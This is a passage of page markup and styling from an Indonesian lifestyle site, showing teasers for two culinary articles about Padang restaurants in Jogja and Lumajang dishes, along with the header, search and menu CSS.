        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_69706697c0061" data-td_block_id="td_uid_31_69706697c0061"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_69706697c0061" data-td_block_id="td_uid_31_69706697c0061"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_69706697caa35_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_69706697caa35" >
<style>

/* inline tdc_css att */

.td_uid_32_69706697caa35_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_69706697caa35_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_69706697caa35_rand {
                    display: inline-block;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_69706697caa35_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_69706697caa35_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_69706697caa35_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_69706697caa35_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69706697caa35_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_69706697caa35_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_69706697caa35_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_69706697caa35_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69706697caa35_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_69706697caa35_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_69706697caa35_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69706697caa35_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_69706697caa35_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_69706697caa35_rand .td-image-container,
				.ie11 .td_uid_32_69706697caa35_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_69706697caa35_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_69706697caa35_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_69706697caa35_rand .td-module-meta-info,
				.ie11 .td_uid_32_69706697caa35_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_69706697caa35_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_69706697caa35_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_69706697caa35_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_69706697caa35_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_69706697caa35_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69706697caa35_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-post-date,
				.td_uid_32_69706697caa35_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_69706697caa35_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_69706697caa35_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_69706697caa35_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_69706697caa35_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_69706697caa35_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_69706697caa35_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_69706697caa35_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_69706697caa35_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_69706697caa35_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69706697caa35_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_69706697caa35_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_69706697caa35_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69706697caa35_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69706697caa35_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69706697caa35_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69706697caa35_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_69706697cf5dc" class="tdc-zone"><div class="tdc_zone td_uid_33_69706697cf5e5_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_69706697cf5e5_rand {
                    min-height: 0;
                }

                
                .td_uid_33_69706697cf5e5_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_69706697cf5e5_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_69706697cf5e5_rand{
position:relative;
}

</style>
<div class="td_uid_15_69706697cf5dc_rand_style td-element-style" ><style>
.td_uid_15_69706697cf5dc_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_69706697cf887" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_69706697cf88d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_69706697cf88d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_69706697cf88d_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_69706697cf88d_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_69706697cf88d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_69706697cf88d_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_69706697cf88d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_69706697cf887_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_69706697cf887_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_69706697cf887_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_69706697cfb20_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_69706697cfb20_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_69706697cfb20_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_69706697cfb20_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_69706697cfc72_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_69706697cfc72" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_69706697cfc72_rand {
                    display: inline-block;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a,
                .td_uid_36_69706697cfc72_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a,
                .td_uid_36_69706697cfc72_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a,
                .td_uid_36_69706697cfc72_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_69706697cfc72_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_69706697cfc72_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_69706697dd5a6_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_69706697dd5a6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_69706697dd5a6_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_69706697dd5a6_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_69706697dd5a6_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_69706697dd91a_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_69706697dd91a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_69706697dd91a_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_69706697dd91a_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_69706697dd91a_rand {
                    display: inline-block;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a,
                .td_uid_38_69706697dd91a_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_69706697dd91a_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_69706697dd91a_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_69706697dd91a_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a,
                .td_uid_38_69706697dd91a_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a,
                .td_uid_38_69706697dd91a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_69706697dd91a_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_69706697dd91a_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_69706697dd91a_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_69706697dd91a_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_69706697dd91a_rand .tdb-menu > li > a,
                .td_uid_38_69706697dd91a_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_69706697dd91a_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu > li > a,
                .td_uid_38_69706697dd91a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_69706697dd91a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_69706697dd91a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_69706697dd91a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_69706697dd91a_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu > li:hover > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_69706697dd91a_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_69706697dd91a_rand .tdb-menu > li > a:after,
				.td_uid_38_69706697dd91a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_69706697dd91a_rand .tdb-menu > li > a:after,
				.td_uid_38_69706697dd91a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_69706697dd91a_rand .tdb-menu > li > a:after,
